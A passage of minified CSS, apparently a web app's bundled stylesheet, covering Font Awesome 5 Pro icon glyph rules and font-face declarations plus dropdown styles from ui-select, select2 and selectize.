fter{content:"􏠰"}.fad.fa-users-slash:after{content:"􎁳"}.fad.fa-utensil-fork:after{content:"􏋣"}.fad.fa-utensil-knife:after{content:"􏋤"}.fad.fa-utensil-spoon:after{content:"􏋥"}.fad.fa-utensils:after{content:"􏋧"}.fad.fa-utensils-alt:after{content:"􏋦"}.fad.fa-vacuum:after{content:"􎁍"}.fad.fa-vacuum-robot:after{content:"􎁎"}.fad.fa-value-absolute:after{content:"􏚦"}.fad.fa-vector-square:after{content:"􏗋"}.fad.fa-venus:after{content:"􏈡"}.fad.fa-venus-double:after{content:"􏈦"}.fad.fa-venus-mars:after{content:"􏈨"}.fad.fa-vest:after{content:"􎂅"}.fad.fa-vest-patches:after{content:"􎂆"}.fad.fa-vhs:after{content:"􏣬"}.fad.fa-vial:after{content:"􏒒"}.fad.fa-vials:after{content:"􏒓"}.fad.fa-video:after{content:"􏀽"}.fad.fa-video-plus:after{content:"􏓡"}.fad.fa-video-slash:after{content:"􏓢"}.fad.fa-vihara:after{content:"􏚧"}.fad.fa-violin:after{content:"􏣭"}.fad.fa-virus:after{content:"􎁴"}.fad.fa-virus-slash:after{content:"􎁵"}.fad.fa-viruses:after{content:"􎁶"}.fad.fa-voicemail:after{content:"􏢗"}.fad.fa-volcano:after{content:"􏝰"}.fad.fa-volleyball-ball:after{content:"􏑟"}.fad.fa-volume:after{content:"􏚨"}.fad.fa-volume-down:after{content:"􏀧"}.fad.fa-volume-mute:after{content:"􏚩"}.fad.fa-volume-off:after{content:"􏀦"}.fad.fa-volume-slash:after{content:"􏋢"}.fad.fa-volume-up:after{content:"􏀨"}.fad.fa-vote-nay:after{content:"􏝱"}.fad.fa-vote-yea:after{content:"􏝲"}.fad.fa-vr-cardboard:after{content:"􏜩"}.fad.fa-wagon-covered:after{content:"􏣮"}.fad.fa-walker:after{content:"􏠱"}.fad.fa-walkie-talkie:after{content:"􏣯"}.fad.fa-walking:after{content:"􏕔"}.fad.fa-wallet:after{content:"􏕕"}.fad.fa-wand:after{content:"􏜪"}.fad.fa-wand-magic:after{content:"􏜫"}.fad.fa-warehouse:after{content:"􏒔"}.fad.fa-warehouse-alt:after{content:"􏒕"}.fad.fa-washer:after{content:"􏢘"}.fad.fa-watch:after{content:"􏋡"}.fad.fa-watch-calculator:after{content:"􏣰"}.fad.fa-watch-fitness:after{content:"􏘾"}.fad.fa-water:after{content:"􏝳"}.fad.fa-water-lower:after{content:"􏝴"}.fad.fa-water-rise:after{content:"􏝵"}.fad.fa-wave-sine:after{content:"􏢙"}.fad.fa-wave-square:after{content:"􏠾"}.fad.fa-wave-triangle:after{content:"􏢚"}.fad.fa-waveform:after{content:"􏣱"}.fad.fa-waveform-path:after{content:"􏣲"}.fad.fa-webcam:after{content:"􏠲"}.fad.fa-webcam-slash:after{content:"􏠳"}.fad.fa-weight:after{content:"􏒖"}.fad.fa-weight-hanging:after{content:"􏗍"}.fad.fa-whale:after{content:"􏜬"}.fad.fa-wheat:after{content:"􏜭"}.fad.fa-wheelchair:after{content:"􏆓"}.fad.fa-whistle:after{content:"􏑠"}.fad.fa-wifi:after{content:"􏇫"}.fad.fa-wifi-1:after{content:"􏚪"}.fad.fa-wifi-2:after{content:"􏚫"}.fad.fa-wifi-slash:after{content:"􏚬"}.fad.fa-wind:after{content:"􏜮"}.fad.fa-wind-turbine:after{content:"􏢛"}.fad.fa-wind-warning:after{content:"􏝶"}.fad.fa-window:after{content:"􏐎"}.fad.fa-window-alt:after{content:"􏐏"}.fad.fa-window-close:after{content:"􏐐"}.fad.fa-window-frame:after{content:"􎁏"}.fad.fa-window-frame-open:after{content:"􎁐"}.fad.fa-window-maximize:after{content:"􏋐"}.fad.fa-window-minimize:after{content:"􏋑"}.fad.fa-window-restore:after{content:"􏋒"}.fad.fa-windsock:after{content:"􏝷"}.fad.fa-wine-bottle:after{content:"􏜯"}.fad.fa-wine-glass:after{content:"􏓣"}.fad.fa-wine-glass-alt:after{content:"􏗎"}.fad.fa-won-sign:after{content:"􏅙"}.fad.fa-wreath:after{content:"􏟢"}.fad.fa-wrench:after{content:"􏂭"}.fad.fa-x-ray:after{content:"􏒗"}.fad.fa-yen-sign:after{content:"􏅗"}.fad.fa-yin-yang:after{content:"􏚭"}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:300;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.svg#fontawesome") format("svg")}.fal{font-family:"Font Awesome 5 Pro";font-weight:300}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:400;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.svg#fontawesome") format("svg")}.far{font-family:"Font Awesome 5 Pro";font-weight:400}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:900;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas{font-family:"Font Awesome 5 Pro";font-weight:900}/*!
 * ui-select
 * http://github.com/angular-ui/ui-select
 * Version: 0.19.5 - 2016-10-24T23:13:59.551Z
 * License: MIT
 */.ui-select-highlight{font-weight:700}.ui-select-offscreen{clip:rect(0 0 0 0) !important;width:1px !important;height:1px !important;border:0 !important;margin:0 !important;padding:0 !important;overflow:hidden !important;position:absolute !important;outline:0 !important;left:0 !important;top:0 !important}.selectize-control.single>.selectize-input>input,.selectize-control>.selectize-dropdown{width:100%}.ui-select-choices-row:hover{background-color:#f5f5f5}.ng-dirty.ng-invalid>a.select2-choice{border-color:#d44950}.select2-result-single{padding-left:0}.select-locked>.ui-select-match-close,.select2-locked>.select2-search-choice-close{display:none}body>.select2-container.open{z-index:9999}.ui-select-container.select2.direction-up .ui-select-match,.ui-select-container[theme=select2].direction-up .ui-select-match{border-radius:0 0 4px 4px}.ui-select-container.select2.direction-up .ui-select-dropdown,.ui-select-container[theme=select2].direction-up .ui-select-dropdown{border-radius:4px 4px 0 0;border-top-width:1px;border-top-style:solid;box-shadow:0 -4px 8px rgba(0,0,0,.25);margin-top:-4px}.ui-select-container.select2.direction-up .ui-select-dropdown .select2-search,.ui-select-container[theme=select2].direction-up .ui-select-dropdown .select2-search{margin-top:4px}.ui-select-container.select2.direction-up.select2-dropdown-open .ui-select-match,.ui-select-container[theme=select2].direction-up.select2-dropdown-open .ui-select-match{border-bottom-color:#5897fb}.ui-select-container[theme=select2] .ui-select-dropdown .ui-select-search-hidden,.ui-select-container[theme=select2] .ui-select-dropdown .ui-select-search-hidden input{opacity:0;height:0;min-height:0;padding:0;margin:0;border:0}.selectize-input.selectize-focus{border-color:#007fbb !important}.selectize-control.multi>.selectize-input>input{margin:0 !important}.ng-dirty.ng-invalid>div.selectize-input{border-color:#d44950}.ui-select-container[theme=selectize].direction-up .ui-select-dropdown{box-shadow:0 -4px 8px rgba(0,0,0,.25);margin-top:-2px}.ui-select-container[theme=selectize] input.ui-select-search-hidden{opacity:0;height:0;min-height:0;padding:0;margin:0;border:0;width:0}.btn-default-focus{color:#333;background-color:#ebebeb;border-color:#adadad;text-decoration:none;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.ui-select-bootstrap .ui-select-toggle{position:relative}.ui-select-bootstrap .ui-select-toggle>.caret{position:absolute;height:10px;top:50%;right:10px;margin-top:-2px}.input-group>.ui-select-bootstrap.dropdown{position:static}.input-group>.ui-select-bootstrap>input.ui-select-search.form-control{border-radius:4px 0 0 4px}.input-group>.ui-select-bootstrap>input.ui-select-search.form-control.direction-up{border-radius:4px 0 0 4px !important}.ui-select-bootstrap .ui-select-search-hidden{opacity:0;height:0;min-height:0;padding:0;margin:0;border:0}.ui-select-bootstrap>.ui-select-match>.btn{text-align:left !important}.ui-select-bootstrap>.ui-select-match>.caret{position:absolute;top:45%;right:15px}.ui-select-bootstrap>.ui-select-choices,.ui-select-bootstrap>.ui-select-no-choice{width:100%;height:auto;max-height:200px;overflow-x:hidden;margin-top:-1px}body>.ui-select-bootstrap.open{z-index:1000}.ui-select-multiple.ui-select-bootstrap{height:auto;padding:3px 3px 0}.ui-select-multiple.ui-select-bootstrap input.ui-select-search{background-color:transparent !important;border:none;outline:0;height:1.666666em;margin-bottom:3px}.ui-select-multiple.ui-select-bootstrap .ui-select-match .close{font-size:1.6em;line-height:.75}.ui-select-multiple.ui-select-bootstrap .ui-select-match-item{outline:0;margin:0 3px 3px 0}.ui-select-multiple .ui-select-match-item{position:relative}.ui-select-multiple .ui-select-match-item.dropping .ui-select-match-close{pointer-events:none}.ui-select-multiple:hover .ui-select-match-item.dropping-before:before{content:"";position:absolute;top:0;right:100%;height:100%;margin-right:2px;border-left:1px solid #428bca}.ui-select-multiple:hover .ui-select-match-item.dropping-after:after{content:"";position:absolute;top:0;left:100%;height:100%;margin-left:2px;border-right:1px solid #428bca}.ui-select-bootstrap .ui-select-choices-row>span{cursor:pointer;display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.ui-select-bootstrap .ui-select-choices-row>span:focus,.ui-select-bootstrap .ui-select-choices-row>span:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.ui-select-bootstrap .ui-select-choices-row.active>span{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.ui-select-bootstrap .ui-select-choices-row.active.disabled>span,.ui-select-bootstrap .ui-select-choices-row.disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.ui-select-match.ng-hide-add,.ui-select-search.ng-hide-add{display:none !important}.ui-select-bootstrap.ng-dirty.ng-invalid>button.btn.ui-select-match{border-color:#d44950}.ui-select-container[theme=bootstrap].direction-up .ui-select-dropdown{box-shadow:0 -4px 8px rgba(0,0,0,.25)}.ui-select-bootstrap .ui-select-match-text{width:100%;padding-right:1em}.ui-select-bootstrap .ui-select-match-text span{display:inline-block;width:100%;overflow:hidden}.ui-select-bootstrap .ui-select-toggle>a.btn{position:absolute;height:10px;right:10px;margin-top:-2px}.ui-select-refreshing{position:absolute;right:0;padding:8px 27px;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased}@-webkit-keyframes ui-select-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes ui-select-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.ui-select-spin{-webkit-animation:ui-select-spin 2s infinite linear;animation:ui-select-spin 2s infinite linear}.ui-select-refreshing.ng-animate{-webkit-animation:none 0s}.select2-container{margin:0;position:relative;display:inline-block;zoom:1;*display:inline;vertical-align:middle}.select2-container,.select2-drop,.select2-search,.select2-search input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.select2-container .select2-choice{display:block;height:26px;padding:0 0 0 8px;overflow:hidden;position:relative;border:1px solid #aaa;white-space:nowrap;line-height:26px;color:#444;text-decoration:none;border-radius:4px;background-clip:padding-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #eee), color-stop(0.5, #fff));background-image:-webkit-linear-gradient(center bottom, #eee 0%, #fff 50%);background-image:-moz-linear-gradient(center bottom, #eee 0%, #fff 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr = "#ffffff", endColorstr = "#eeeeee", GradientType = 0);background-image:linear-gradient(top, #fff 0%, #eee 50%)}.select2-container.select2-drop-above .select2-choice{border-bottom-color:#aaa;border-radius:0 0 4px 4px;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #eee), color-stop(0.9, #fff));background-image:-webkit-linear-gradient(center bottom, #eee 0%, #fff 90%);background-image:-moz-linear-gradient(center bottom, #eee 0%, #fff 90%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff", endColorstr="#eeeeee", GradientType=0);background-image:linear-gradient(top, #eee 0%, #fff 90%)}.select2-container.select2-allowclear .select2-choice .select2-chosen{margin-right:42px}.select2-container .select2-choice>.select2-chosen{margin-right:26px;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.select2-container .select2-choice abbr{display:none;width:12px;height:12px;position:absolute;right:24px;top:8px;font-size:1px;text-decoration:none;border:0;background:url("select2.png") right top no-repeat;cursor:pointer;outline:0}.select2-container.select2-allowclear .select2-choice abbr{display:inline-block}.select2-container .select2-choice abbr:hover{background-position:right -11px;cursor:pointer}.select2-drop-mask{border:0;margin:0;padding:0;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:9998;background-color:#fff;filter:alpha(opacity=0)}.select2-drop{width:100%;margin-top:-1px;position:absolute;z-index:9999;top:100%;background:#fff;color:#000;border:1px solid #aaa;border-top:0;border-radius:0 0 4px 4px;-webkit-box-shadow:0 4px 5px rgba(0,0,0,.15);box-shadow:0 4px 5px rgba(0,0,0,.15)}.select2-drop-auto-width{border-top:1px solid #aaa;width:auto}.select2-drop-auto-width .select2-search{padding-top:4px}.select2-drop.select2-drop-above{margin-top:1px;border-top:1px solid #aaa;border-bottom:0;border-radius:4px 4px 0 0;-webkit-box-shadow:0 -4px 5px rgba(0,0,0,.15);box-shadow:0 -4px 5px rgba(0,0,0,.15)}.select2-drop-active{border:1px solid #5897fb;border-top:none}.select2-drop.select2-drop-above.select2-drop-active{border-top:1px solid #5897fb}.select2-container .select2-choice .select2-arrow{display:inline-block;width:18px;height:100%;position:absolute;right:0;top:0;border-left:1px solid #aaa;border-radius:0 4px 4px 0;background-clip:padding-box;background:#ccc;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #ccc), color-stop(0.6, #eee));background-image:-webkit-linear-gradient(center bottom, #ccc 0%, #eee 60%);background-image:-moz-linear-gradient(center bottom, #ccc 0%, #eee 60%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr = "#eeeeee", endColorstr = "#cccccc", GradientType = 0);background-image:linear-gradient(top, #ccc 0%, #eee 60%)}.select2-container .select2-choice .select2-arrow b{display:block;width:100%;height:100%;background:url("select2.png") no-repeat 0 1px}.select2-search{display:inline-block;width:100%;min-height:26px;margin:0;padding-left:4px;padding-right:4px;position:relative;z-index:10000;white-space:nowrap}.select2-search input{width:100%;height:auto !important;min-height:26px;padding:4px 20px 4px 5px;margin:0;outline:0;font-family:sans-serif;font-size:1em;border:1px solid #aaa;border-radius:0;-webkit-box-shadow:none;box-shadow:none;background:#fff url("select2.png") no-repeat 100% -22px;background:url("select2.png") no-repeat 100% -22px,-webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee));background:url("select2.png") no-repeat 100% -22px,-webkit-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url("select2.png") no-repeat 100% -22px,-moz-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url("select2.png") no-repeat 100% -22px,linear-gradient(top, #fff 85%, #eee 99%)}.select2-drop.select2-drop-above .select2-search input{margin-top:4px}.select2-search input.select2-active{background:#fff url("select2-spinner.gif") no-repeat 100%;background:url("select2-spinner.gif") no-repeat 100%,-webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee));background:url("select2-spinner.gif") no-repeat 100%,-webkit-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url("select2-spinner.gif") no-repeat 100%,-moz-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url("select2-spinner.gif") no-repeat 100%,linear-gradient(top, #fff 85%, #eee 99%)}.select2-container-active .select2-choice,.select2-container-active .select2-choices{border:1px solid #5897fb;outline:none;-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);box-shadow:0 0 5px rgba(0,0,0,.3)}.select2-dropdown-open .select2-choice{border-bottom-color:transparent;-webkit-box-shadow:0 1px 0 #fff inset;box-shadow:0 1px 0 #fff inset;border-bottom-left-radius:0;border-bottom-right-radius:0;background-color:#eee;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #fff), color-stop(0.5, #eee));background-image:-webkit-linear-gradient(center bottom, #fff 0%, #eee 50%);background-image:-moz-linear-gradient(center bottom, #fff 0%, #eee 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#eeeeee", endColorstr="#ffffff", GradientType=0);background-image:linear-gradient(top, #fff 0%, #eee 50%)}.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices{border:1px solid #5897fb;border-top-color:transparent;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(0.5, #eee));background-image:-webkit-linear-gradient(center top, #fff 0%, #eee 50%);background-image:-moz-linear-gradient(center top, #fff 0%, #eee 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#eeeeee", endColorstr="#ffffff", GradientType=0);background-image:linear-gradient(bottom, #fff 0%, #eee 50%)}.select2-dropdown-open .select2-choice .select2-arrow{background:transparent;border-left:none;filter:none}.select2-dropdown-open .select2-choice .select2-arrow b{background-position:-18px 1px}.select2-results{max-height:200px;padding:0 0 0 4px;margin:4px 4px 4px 0;position:relative;overflow-x:hidden;overflow-y:auto;-webkit-tap-highlight-color:rgba(0,0,0,0)}.select2-results ul.select2-result-sub{margin:0;padding-left:0}.select2-results ul.select2-result-sub>li .select2-result-label{padding-left:20px}.select2-results ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:40px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:60px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:80px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:100px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:110px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:120px}.select2-results li{list-style:none;display:list-item;background-image:none}.select2-results li.select2-result-with-children>.select2-result-label{font-weight:bold}.select2-results .select2-result-label{padding:3px 7px 4px;margin:0;cursor:pointer;min-height:1em;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.select2-results .select2-highlighted{background:#3875d7;color:#fff}.select2-results li em{background:#feffde;font-style:normal}.select2-results .select2-highlighted em{background:transparent}.select2-results .select2-highlighted ul{background:#fff;color:#000}.select2-results .select2-no-results,.select2-results .select2-searching,.select2-results .select2-selection-limit{background:#f4f4f4;display:list-item}.select2-results .select2-disabled.select2-highlighted{color:#666;background:#f4f4f4;display:list-item;cursor:default}.select2-results .select2-disabled{background:#f4f4f4;display:list-item;cursor:default}.select2-results .select2-selected{display:none}.select2-more-results.select2-active{background:#f4f4f4 url("select2-spinner.gif") no-repeat 100%}.select2-more-results{background:#f4f4f4;display:list-item}.select2-container.select2-container-disabled .select2-choice{background-color:#f4f4f4;background-image:none;border:1px solid #ddd;cursor:default}.select2-container.select2-container-disabled .select2-choice .select2-arrow{background-color:#f4f4f4;background-image:none;border-left:0}.select2-container.select2-container-disabled .select2-choice abbr{display:none}.select2-container-multi .select2-choices{height:auto !important;height:1%;margin:0;padding:0;position:relative;border:1px solid #aaa;cursor:text;overflow:hidden;background-color:#fff;background-image:-webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eee), color-stop(15%, #fff));background-image:-webkit-linear-gradient(top, #eee 1%, #fff 15%);background-image:-moz-linear-gradient(top, #eee 1%, #fff 15%);background-image:linear-gradient(top, #eee 1%, #fff 15%)}.select2-locked{padding:3px 5px 3px 5px !important}.select2-container-multi .select2-choices{min-height:26px}.select2-container-multi.select2-container-active .select2-choices{border:1px solid #5897fb;outline:none;-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);box-shadow:0 0 5px rgba(0,0,0,.3)}.select2-container-multi .select2-choices li{float:left;list-style:none}.select2-container-multi .select2-choices .select2-search-field{margin:0;padding:0;white-space:nowrap}.select2-container-multi .select2-choices .select2-search-field input{padding:5px;margin:1px 0;font-family:sans-serif;font-size:100%;color:#666;outline:0;border:0;-webkit-box-shadow:none;box-shadow:none;background:transparent !important}.select2-container-multi .select2-choices .select2-search-field input.select2-active{background:#fff url("select2-spinner.gif") no-repeat 100% !important}.select2-default{color:#999 !important}.select2-container-multi .select2-choices .select2-search-choice{padding:3px 5px 3px 18px;margin:3px 0 3px 5px;position:relative;line-height:13px;color:#333;cursor:default;border:1px solid #aaa;border-radius:3px;-webkit-box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);background-clip:padding-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#e4e4e4;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#eeeeee", endColorstr="#f4f4f4", GradientType=0);background-image:-webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eee));background-image:-webkit-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);background-image:-moz-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);background-image:linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%)}.select2-container-multi .select2-choices .select2-search-choice .select2-chosen{cursor:default}.select2-container-multi .select2-choices .select2-search-choice-focus{background:#d4d4d4}.select2-search-choice-close{display:block;width:12px;height:13px;position:absolute;right:3px;top:4px;font-size:1px;outline:none;background:url("select2.png") right top no-repeat}.select2-container-multi .select2-search-choice-close{left:3px}.select2-container-multi .select2-choices .select2-search-choice .select2-search-choice-close:hover{background-position:right -11px}.select2-container-multi .select2-choices .select2-search-choice-focus .select2-search-choice-close{background-position:right -11px}.select2-container-multi.select2-container-disabled .select2-choices{background-color:#f4f4f4;background-image:none;border:1px solid #ddd;cursor:default}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice{padding:3px 5px 3px 5px;border:1px solid #ddd;background-image:none;background-color:#f4f4f4}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice .select2-search-choice-close{display:none;background:none}.select2-result-selectable .select2-match,.select2-result-unselectable .select2-match{text-decoration:underline}.select2-offscreen,.select2-offscreen:focus{clip:rect(0 0 0 0) !important;width:1px !important;height:1px !important;border:0 !important;margin:0 !important;padding:0 !important;overflow:hidden !important;position:absolute !important;outline:0 !important;left:0px !important;top:0px !important}.select2-display-none{display:none}.select2-measure-scrollbar{position:absolute;top:-10000px;left:-10000px;width:100px;height:100px;overflow:scroll}@media only screen and (-webkit-min-device-pixel-ratio: 1.5),only screen and (min-resolution: 144dpi){.select2-search input,.select2-search-choice-close,.select2-container .select2-choice abbr,.select2-container .select2-choice .select2-arrow b{background-image:url("select2x2.png") !important;background-repeat:no-repeat !important;background-size:60px 40px !important}.select2-search input{background-position:100% -21px !important}}.selectize-control.plugin-drag_drop.multi>.selectize-input>div.ui-sortable-placeholder{background:#f2f2f2 !important;background:rgba(0,0,0,.06) !important;border:0 none !important;visibility:visible !important;-webkit-box-shadow:inset 0 0 12px 4px #fff;box-shadow:inset 0 0 12px 4px #fff}.selectize-control.plugin-drag_drop .ui-sortable-placeholder::after{content:"!";visibility:hidden}.selectize-control.plugin-drag_drop .ui-sortable-helper{-webkit-box-shadow:0 2px 5px rgba(0,0,0,.2);box-shadow:0 2px 5px rgba(0,0,0,.2)}.selectize-dropdown-header{position:relative;padding:5px 8px;background:#f8f8f8;border-bottom:1px solid #d0d0d0;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.selectize-dropdown-header-close{position:absolute;top:50%;right:8px;margin-top:-12px;font-size:20px !important;line-height:20px;color:#303030;opacity:.4}.selectize-dropdown-header-close:hover{color:#000}.selectize-dropdown.plugin-optgroup_columns .optgroup{float:left;border-top:0 none;border-right:1px solid #f2f2f2;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.selectize-dropdown.plugin-optgroup_columns .optgroup:last-child{border-right:0 none}.selectize-dropdown.plugin-optgroup_columns .optgroup:before{display:none}.selectize-dropdown.plugin-optgroup_columns .optgroup-header{border-top:0 none}.selectize-control.plugin-remove_button [data-value]{position:relative;padding-right:24px !important}.selectize-control.plugin-remove_button [data-value] .remove{position:absolute;top:0;right:0;bottom:0;display:inline-block;width:17px;padding:2px 0 0 0;font-size:12px;font-weight:bold;color:inherit;text-align:center;text-decoration:none;vertical-align:middle;border-left:1px solid #0073bb;-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.selectize-control.plugin-remove_button [data-value] .remove:hover{background:rgba(0,0,0,.05)}.selectize-control.plugin-remove_button [data-value].active .remove{border-left-color:#00578d}.selectize-control.plugin-remove_button .disabled [data-value] .remove:hover{background:none}.selectize-control.plugin-remove_button .disabled [data-value] .remove{border-left-color:#aaa}.selectize-control{position:relative}.selectize-dropdown,.selectize-input,.selectize-input input{font-family:inherit;font-size:13px;-webkit-font-smoothing:inherit;line-height:18px;color:#303030}.selectize-input,.selectize-control.single .selectize-input.input-active{display:inline-block;cursor:text;background:#fff}.selectize-input{position:relative;z-index:1;display:inline-block;width:100%;padding:8px 8px;overflow:hidden;border:1px solid #d0d0d0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.1);box-shadow:inset 0 1px 1px rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.selectize-control.multi .selectize-input.has-items{padding:5px 8px 2px}.selectize-input.full{background-color:#fff}.selectize-input.disabled,.selectize-input.disabled *{cursor:default !important}.selectize-input.focus{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.15)}.selectize-input.dropdown-active{-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.selectize-input>*{display:-moz-inline-stack;display:inline-block;*display:inline;vertical-align:baseline;zoom:1}.selectize-control.multi .selectize-input>div{padding:2px 6px;margin:0 3px 3px 0;color:#fff;cursor:pointer;background:#1da7ee;border:1px solid #0073bb}.selectize-control.multi .selectize-input>div.active{color:#fff;background:#92c836;border:1px solid #00578d}.selectize-control.multi .selectize-input.disabled>div,.selectize-control.multi .selectize-input.disabled>div.active{color:#fff;background:#d2d2d2;border:1px solid #aaa}.selectize-input>input{max-width:100% !important;max-height:none !important;min-height:0 !important;padding:0 !important;margin:0 1px !important;line-height:inherit !important;text-indent:0 !important;background:none !important;border:0 none !important;-webkit-box-shadow:none !important;box-shadow:none !important;-webkit-user-select:auto !important}.selectize-input>input:focus{outline:none !important}.selectize-input::after{display:block;clear:left;content:" "}.selectize-input.dropdown-active::before{position:absolute;right:0;bottom:0;left:0;display:block;height:1px;background:#f0f0f0;content:" "}.selectize-dropdown{position:absolute;z-index:10;margin:-1px 0 0 0;background:#fff;border:1px solid #d0d0d0;border-top:0 none;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.1);box-shadow:0 1px 3px rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.selectize-dropdown [data-selectable]{overflow:hidden;cursor:pointer}.selectize-dropdown [data-selectable] .highlight{background:rgba(125,168,208,.2);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.selectize-dropdown [data-selectable],.selectize-dropdown .optgroup-header{padding:5px 2px}.selectize-dropdown .optgroup:first-child .optgroup-header{border-top:0 none}.selectize-dropdown .optgroup-header{color:#303030;cursor:default;background:#fff}.selectize-dropdown .active{color:#495c68;background-color:#f5fafd}.selectize-dropdown 